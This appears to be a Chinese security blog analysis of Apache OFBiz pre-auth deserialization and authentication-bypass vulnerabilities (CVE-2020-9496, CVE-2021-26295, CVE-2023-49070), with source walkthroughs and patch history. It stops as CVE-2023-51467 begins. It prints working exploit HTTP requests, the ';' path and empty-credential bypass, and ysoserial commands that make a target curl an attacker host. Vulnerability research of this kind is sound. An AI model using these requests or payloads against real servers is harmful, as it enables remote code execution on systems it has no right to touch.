前言 Apache OFBiz(Open for Business Project)是一个非常强大的开源企业资源规划(ERP)和企业自动化软件。它提供了一整套业务应用程序组件,可以用于构建各种企业级的业务管理系统,包括但不限于客户关系管理(CRM)、供应链管理(SCM)、电子商务、财务管理、制造管理等多个业务领域。
由于其连续爆出多个由于权限问题所导致的漏洞,本文旨在分析部分相关漏洞,学习了解相关的漏洞成因及利用手法。Apache OFBiz具体的漏洞细节可以在其官网查看, https://ofbiz.apache.org/security.html 。
Pre Auth CVE-2020-9496 Apache XML-RPC是Apache软件基金会下的一个开源项目,它为Java开发者提供了一个完整的XML-RPC实现框架,方便开发人员在Java环境中构建能够支持XML-RPC通信的客户端和服务器端应用程序。但在2010年前后,Apache XML-RPC基本上就不更新了,历史上出现过多个反序列化漏洞(如CVE-2016-5003、CVE-2019-17570),但都没有被修复。 而Apache OFBiz由于使用了XML-RPC组件,因此导致了漏洞的存在。
该漏洞的本质原因为Apache OFBiz使用了XML-RPC组件,从而导致其易受不安全反序列化的影响。漏洞入口点在/webtools/control/xmlrpc,查看framework/webtools/webapp/webtools/WEB-INF/web.xml,可以得知control路由由org.apache.ofbiz.webapp.control.ControlServlet进行处理。
1 2 3 4 5 6 7 8 9 10 11 <servlet > <description > Main Control Servlet</description > <display-name > ControlServlet</display-name > <servlet-name > ControlServlet</servlet-name > <servlet-class > org.apache.ofbiz.webapp.control.ControlServlet</servlet-class > <load-on-startup > 1</load-on-startup > </servlet > <servlet-mapping > <servlet-name > ControlServlet</servlet-name > <url-pattern > /control/*</url-pattern > </servlet-mapping >
跟进org.apache.ofbiz.webapp.control.ControlServlet#doGet方法,先获取RequestHandler。
接着尝试从ServletContext中获取一个名为_REQUEST_HANDLER_的属性,可以看到读取了framework/webtools/webapp/webtools/WEB-INF/controller.xml文件。
1 2 3 4 5 6 <request-map uri ="xmlrpc" track-serverhit ="false" track-visit ="false" > <security https ="false" /> <event type ="xmlrpc" /> <response name ="error" type ="none" /> <response name ="success" type ="none" /> </request-map >
可以看到对于xmlrpc路由,其security的值为false,即无需鉴权即可访问,接着进行一系列请求处理后调用org.apache.ofbiz.webapp.control.RequestHandler#doRequest方法来处理请求。
接着从framework/webtools/webapp/webtools/WEB-INF/controller.xml文件获取控制器配置信息。然后匹配访问的路由。
接着调用到org.apache.ofbiz.webapp.control.RequestHandler#runEvent方法,根据event的类型,在工厂类中获取对应的EventHandler并执行其invoke方法。
xmlrpc路由对应的EventHandler是XmlRpcEventHandler类,跟进org.apache.ofbiz.webapp.event.XmlRpcEventHandler#invoke方法,当请求中缺乏echo参数时进入else语句,调用org.apache.ofbiz.webapp.event.XmlRpcEventHandler#execute方法。
在org.apache.ofbiz.webapp.event.XmlRpcEventHandler#execute方法中,传入获取的XML-RPC配置和创建的HttpStreamConnection对象,执行XML-RPC调用。
跟进org.apache.ofbiz.webapp.event.XmlRpcEventHandler#getRequest方法,创建一个XmlRpcRequestParser对象,用于解析XML-RPC请求,使用SAXParsers#newXMLReader实例化一个新的XMLReader对象,接着利用XMLReader解析输入流中的XML数据。
继续跟进XmlRpcRequestParser,此时对输入流中的XML进行解析,包括startElement方法、endElement方法等,在startElement方法中会调用父类org.apache.xmlrpc.parser.RecursiveTypeParserImpl的startElement方法。
在org.apache.xmlrpc.parser.RecursiveTypeParserImpl#startElement方法中,扫描XML的标签的时候会调用getParser方法获取对应标签的parser。
当标签为serializable时会调用解析器SerializableParser,其父类是ByteArrayParser,先进行一次Base64解码,然后在SerializerParser#getResult方法中会触发反序列化。
需要注意的是,XmlRpcRequestParser的对于XML的解析中,处理过程是按照methodCall,methodName,params,param的顺序遍历标签进行的,当扫描完4个必须提供的标签后,才会调用父类的startElement方法进行处理,而typeParser就是在父类中完成赋值的,随后通过不同的解析器进入不同的解析流程。
因此,最后default中的解析是从value节点内开始的,而直接传入searializable标签是不存在getResult方法触发的,这里利用struct标签进行一层嵌套。
漏洞利用数据包如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 POST /webtools/control/xmlrpc HTTP/1.1 Host : 127.0.0.1:8443Content-Type : application/xmlUser-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36<?xml version="1.0" ?> <methodCall > <methodName > {{Random_String }} </methodName > <params > <param > <value > <struct > <member > <name > {{Random_String }} </name > <value > <serializable xmlns ="http://ws.apache.org/xmlrpc/namespaces/extensions" > {{Base64_Payload }} </serializable > </value > </member > </struct > </value > </param > </params > </methodCall >
官方第一次提交的修复补丁 https://github.com/apache/ofbiz-framework/commit/4bdfb54ffb6e05215dd826ca2902c3e31420287a ,此次补丁的主要作用是为XML-RPC的接口进行鉴权。
但是这种修复方式治标不治本,攻击者依旧可以实现Post-Auth攻击,因此官方进行了二次补丁,此次增加了关键词的检测。但是这样就安全了嘛?很明显,可以利用增加空格的方式来进行绕过,因此官方又进行了一次补丁 https://github.com/apache/ofbiz-framework/commit/25293e4cf6f334a2ae33b3041acba45113dddce9 ,通过检测</serializable关键词来进行防御。
CVE-2021-26295 在上文分析CVE-2020-9496时,在controller.xml文件中还存在另一个路由SOAPService,其鉴权也是缺失的。
1 2 3 4 5 6 <request-map uri ="SOAPService" > <security https ="false" /> <event type ="soap" /> <response name ="error" type ="none" /> <response name ="success" type ="none" /> </request-map >
可以看到,SOAPService路由对应的event为soap,寻找对应的SOAP Event Handler。在org.apache.ofbiz.webapp.event.SOAPEventHandler#invoke方法中,会利用SoapSerializer#deserialize方法,将SOAP请求中的XML数据反序列化为Java对象。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 public String invoke (Event event, RequestMap requestMap, HttpServletRequest request, HttpServletResponse response) throws EventHandlerException { ... String serviceName = null ; try { SOAPBody reqBody = reqEnv.getBody(); validateSOAPBody(reqBody); OMElement serviceElement = reqBody.getFirstElement(); serviceName = serviceElement.getLocalName(); Map<String, Object> parameters = UtilGenerics.cast(SoapSerializer.deserialize(serviceElement.toString(), delegator)); ... } catch (Exception e) { sendError(response, e.getMessage(), serviceName); Debug.logError(e, module ); return null ; } return null ; }
在org.apache.ofbiz.service.engine.SoapSerializer#deserialize方法中,会利用XmlSerializer#deserialize方法来将XML数据反序列化为Java对象。
1 2 3 4 5 6 7 8 public static Object deserialize (String content, Delegator delegator) throws SerializeException, SAXException, ParserConfigurationException, IOException { Document document = UtilXml.readXmlDocument(content, false ); if (document != null ) { return XmlSerializer.deserialize(document, delegator); } Debug.logWarning("Serialized document came back null" , module ); return null ; }
在org.apache.ofbiz.entity.serialize.XmlSerializer#deserialize方法中,调用org.apache.ofbiz.entity.serialize.XmlSerializer#deserializeSingle方法,根据标签进行解析,接着进一步调用org.apache.ofbiz.entity.serialize.XmlSerializer# deserializeCustom �方法。
1 2 3 4 5 6 7 8 9 10 11 12 public static Object deserialize (Document document, Delegator delegator) throws SerializeException { Element rootElement = document.getDocumentElement(); Node curChild = rootElement.getFirstChild(); while (curChild != null && curChild.getNodeType() != Node.ELEMENT_NODE) { curChild = curChild.getNextSibling(); } if (curChild == null ) { return null ; } return deserializeSingle((Element) curChild, delegator); }
1 2 3 4 5 6 7 8 9 10 11 public static Object deserializeSingle (Element element, Delegator delegator) throws SerializeException { String tagName = element.getLocalName(); if ("null" .equals(tagName)) { return null ; } ... return deserializeCustom(element); }
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 public static Object deserializeCustom (Element element) throws SerializeException { String tagName = element.getLocalName(); if ("cus-obj" .equals(tagName)) { String value = UtilXml.elementValue(element); if (value != null ) { byte [] valueBytes = StringUtil.fromHexString(value); if (valueBytes != null ) { Object obj = UtilObject.getObject(valueBytes); if (obj != null ) { return obj; } } } throw new SerializeException ("Problem deserializing object from byte array + " + element.getLocalName()); } throw new SerializeException ("Cannot deserialize element named " + element.getLocalName()); }
在XmlSerializer# deserializeCustom �方法中,当标签为cus-obj时,对内容进行一次十六进制解码处理,然后调用org.apache.ofbiz.base.util.UtilObject#getObject方法将字节数组反序列化为Java对象。UtilObject#getObject方法进一步调用UtilObject#getObjectException方法来反序列化字节数组数据,但是这里调用的是自定义的SafeObjectInputStream来处理数据。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 public static Object getObject (byte [] bytes) { Object obj = null ; try { obj = getObjectException(bytes); } catch (ClassNotFoundException | IOException e) { Debug.logError(e, module ); } return obj; } public static Object getObjectException (byte [] bytes) throws ClassNotFoundException, IOException { try (ByteArrayInputStream bis = new ByteArrayInputStream (bytes); SafeObjectInputStream wois = new SafeObjectInputStream (bis)) { return wois.readObject(); } }
跟进SafeObjectInputStream,可以看到采用了白名单来限制了反序列化的类,由于java..*的松散程度过大,导致了恶意反序列化的发生。
在官方补丁 https://github.com/apache/ofbiz-framework/commit/af9ed4e 也可以看到,增加了对 java.rmi.server的反序列化限制。
漏洞利用数据包如下:
1 2 java -cp ysoserial-all.jar ysoserial.exploit.JRMPListener 1099 CommonsBeanutils1 "curl http://192.168.0.115:4444" java -jar ysoserial-all.jar JRMPClient "192.168.0.115:1099" | xxd -p -c 10000000
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 POST /webtools/control/SOAPService HTTP/1.1 Host : 127.0.0.1:8443Connection : closeCache-Control : max-age=0Upgrade-Insecure-Requests : 1User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.149 Safari/537.36Sec-Fetch-Dest : documentAccept : text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9Sec-Fetch-Site : noneSec-Fetch-Mode : navigateSec-Fetch-User : ?1Accept-Language : zh-CN,zh;q=0.9Content-Length : 767<soapenv:Envelope xmlns:soapenv ="http://schemas.xmlsoap.org/soap/envelope/" > <soapenv:Header /> <soapenv:Body > <ser > <cus-obj > {{payload }} </cus-obj > </ser > </soapenv:Body > </soapenv:Envelope >
官方补丁中采用黑名单的方式增加对java.rmi.server的限制, https://github.com/apache/ofbiz-framework/commit/af9ed4e#diff-c0e9a4bd325bc9530a752224575a9f3942e7cba19d61001836214c50d56aa9fcR72 。
由于这种修复方式依旧没有解决白名单绕过的问题,r00t4dm师傅利用javax.management.remote.rmi.RMIConnectionImpl_Stub绕过了该补丁(CVE-2021-29200),参考 Apache OFBiz CVE-2021-29200 简要分析 。
Bypas Auth CVE-2023-49070 上文提到了,对于XMLRPC相关的漏洞增加了两个主要的修复方式,那如果想让漏洞重新变为一个Pre-Auth RCE漏洞,需要满足如下条件:
绕过对于</serializable这个关键词的检测 绕过对XML-RPC这个接口的认证
上文已经知道了补丁的信息,增加了一个CacheFilter来进行防护,可以看到首先会匹配当前uri是否为/control/xmlrpc,如果路由符合的话会判断请求体中是否包含</serializable关键词,匹配到了则进行拦截。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 public void doFilter (ServletRequest request, ServletResponse response, FilterChain chain) throws IOException, ServletException { String context = ((HttpServletRequest) request).getContextPath(); String uriWithContext = ((HttpServletRequest) request).getRequestURI(); String uri = uriWithContext.substring(context.length()); if ("/control/xmlrpc" .equals(uri.toLowerCase())) { request = new RequestWrapper ((HttpServletRequest) request); String body = request.getReader().lines().collect(Collectors.joining()); if (body.contains("</serializable" )) { Debug.logError("Content not authorised for security reason" , "CacheFilter" ); return ; } } chain.doFilter(request, response); }
在Java中,部分中间件如Tomcat可以通过;的方式,在路径中增加Matrix Parameters来进行绕过, https://www.baeldung.com/cs/url-matrix-vs-query-parameters 。尝试在XML-RPC请求的路径中增加分号/webtools/control/xmlrpc;/,可以看到此时uri已经变成/control/xmlrpc;/,绕过了这里的限制。
此时绕过了对于</serializable这个关键词的检测,可以看到服务器返回了登录界面,因此还需要绕过对XML-RPC这个接口的认证。
在org.apache.ofbiz.webapp.control.LoginWorker#checkLogin方法下断点,该函数用于检查用户是否登录。注意到一个关键的判断 “username == null || (password == null && token == null) || “error”.equals(login(request, response)” ,此时当username和password不为null,且login方法的返回值不为error即可绕过。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 public static String checkLogin (HttpServletRequest request, HttpServletResponse response) { GenericValue userLogin = checkLogout(request, response); HttpSession session = request.getSession(); String username = null ; String password = null ; String token = null ; if (userLogin == null ) { username = request.getParameter("USERNAME" ); password = request.getParameter("PASSWORD" ); token = request.getParameter("TOKEN" ); if (username == null ) username = (String) session.getAttribute("USERNAME" ); if (password == null ) password = (String) session.getAttribute("PASSWORD" ); if (token == null ) token = (String) session.getAttribute("TOKEN" ); if (username == null || (password == null && token == null ) || "error" .equals(login(request, response))) { request.removeAttribute("_LOGIN_PASSED_" ); session.setAttribute("_PREVIOUS_REQUEST_" , request.getPathInfo()); Map<String, Object> urlParams = UtilHttp.getUrlOnlyParameterMap(request); if (UtilValidate.isNotEmpty(urlParams)) { session.setAttribute("_PREVIOUS_PARAM_MAP_URL_" , urlParams); } Map<String, Object> formParams = UtilHttp.getParameterMap(request, urlParams.keySet(), false ); if (UtilValidate.isNotEmpty(formParams)) { session.setAttribute("_PREVIOUS_PARAM_MAP_FORM_" , formParams); } return "error" ; } } boolean isLoggingOut = "logout" .equals(RequestHandler.getRequestUri(request.getPathInfo())); boolean authoriseLoginDuringImpersonate = EntityUtilProperties.propertyValueEquals("security" , "security.login.authorised.during.impersonate" , "true" ); if (!isLoggingOut && !authoriseLoginDuringImpersonate && checkImpersonationInProcess(request, response) != null ) { request.removeAttribute("_ERROR_MESSAGE_LIST_" ); return "impersonated" ; } return "success" ; }
跟进org.apache.ofbiz.webapp.control.LoginWorker#login方法,注意到如下几行代码,可以看到当unpwErrMsgList不为空且requirePasswordChange参数值为Y时,返回的结果即为requirePasswordChange而不是error,满足前文绕过需求。而要使得unpwErrMsgList不为,则需要满足username为空或者password和token同时为空,因此可以构造传参为 USERNAME=&PASSWORD=&token=&requirePasswordChange=Y 。
1 2 3 4 5 6 7 8 9 10 11 12 List<String> unpwErrMsgList = new LinkedList <String>(); if (UtilValidate.isEmpty(username)) { unpwErrMsgList.add(UtilProperties.getMessage(resourceWebapp, "loginevents.username_was_empty_reenter" , UtilHttp.getLocale(request))); } if (UtilValidate.isEmpty(password) && UtilValidate.isEmpty(token)) { unpwErrMsgList.add(UtilProperties.getMessage(resourceWebapp, "loginevents.password_was_empty_reenter" , UtilHttp.getLocale(request))); } boolean requirePasswordChange = "Y" .equals(request.getParameter("requirePasswordChange" ));if (!unpwErrMsgList.isEmpty()) { request.setAttribute("_ERROR_MESSAGE_LIST_" , unpwErrMsgList); return requirePasswordChange ? "requirePasswordChange" : "error" ; }
漏洞利用数据包如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 POST /webtools/control/xmlrpc/;/?USERNAME=&PASSWORD=&token=&requirePasswordChange=Y HTTP/1.1 Host : 127.0.0.1:8443Content-Type : application/xmlContent-Length : 4093<?xml version="1.0" ?> <methodCall > <methodName > {{Random_String }} </methodName > <params > <param > <value > <struct > <member > <name > {{Random_String }} </name > <value > <serializable xmlns ="http://ws.apache.org/xmlrpc/namespaces/extensions" > {{Base64_Payload }} </serializable > </value > </member > </struct > </value > </param > </params > </methodCall >
OBFiz官方对于CVE-2023-49070的修复方式是直接移除了XML-RPC相关的逻辑 https://github.com/apache/ofbiz-framework/commit/c59336f604f503df5b2f7c424fd5e392d5923a27 ,但是认证绕过的问题其实并没有处理。
CVE-2023-51467 上文在分析CVE-2023-49070时,其补丁并未修复认证绕过的问题,因此导致了依旧可以利用鉴权绕过来访问任意接口。在后台中,注意到路由webtools/control/ProgramExport可以执行Groovy脚本。
